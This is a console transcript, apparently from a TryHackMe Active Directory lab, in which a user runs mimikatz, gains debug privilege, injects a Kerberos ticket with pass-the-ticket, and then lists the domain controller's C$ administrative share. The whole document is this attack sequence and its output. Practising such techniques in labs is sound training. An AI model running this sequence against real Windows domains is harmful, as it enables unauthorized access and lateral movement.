 C:\Users\lorraine.gill>C:\Tools\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # kerberos::ptt pwnd1337.kirbi

* File: 'pwnd1337.kirbi': OK

mimikatz # exit
Bye!

C:\Users\lorraine.gill>dir \\thmdc.za.tryhackme.loc\c$\
 Volume in drive \\thmdc.za.tryhackme.loc\c$ is Windows
 Volume Serial Number is 1634-22A9

 Directory of \\thmdc.za.tryhackme.loc\c$

01/04/2022  08:47 AM               103 delete-vagrant-user.ps1
05/01/2022  09:11 AM               169 dns_entries.csv
09/15/2018  08:19 AM    <DIR>          PerfLogs
03/21/2020  09:31 PM    <DIR>          Program Files
03/21/2020  09:28 PM    <DIR>          Program Files (x86)
11/02/2023  07:55 PM    <DIR>          PSTools
11/02/2023  07:54 PM         5,282,424 PSTools.zip
04/17/2025  02:40 PM                 0 temp.txt
05/01/2022  09:17 AM             1,725 thm-network-setup-dc.ps1
04/25/2022  07:13 PM    <DIR>          tmp
11/02/2023  07:51 PM    <DIR>          Tools
06/14/2022  03:13 PM    <DIR>          Users
04/25/2022  07:11 PM    <SYMLINKD>     vagrant [\\vboxsvr\vagrant]
04/27/2022  08:12 PM    <DIR>          Windows
               5 File(s)      5,284,421 bytes
               9 Dir(s)  51,422,654,464 bytes free